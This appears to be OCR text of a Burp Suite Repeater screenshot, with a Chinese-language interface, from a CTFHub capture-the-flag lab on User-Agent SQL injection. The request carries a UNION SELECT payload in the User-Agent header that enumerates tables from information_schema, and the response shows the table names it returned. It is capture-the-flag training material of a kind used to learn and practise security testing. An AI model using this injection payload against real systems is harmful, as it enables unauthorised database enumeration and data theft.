 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-98a5324508f73a88.sandbox.ctfhub.com:10800 ?
请求
Raw 头 Hex
GET / HTTP/1.1
Host: challenge-98a5324508f73a88.sandbox.ctfhub.com:10800
User-Agent: id=-1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema='sqli'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 08 Jan 2025 14:29:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 732
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=id=-1 union select 1,group_concat(table_name)
from information_schema.tables where table_schema='sqli'</code></br>ID: 1</br>Data:
wagiljtptc,news </div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛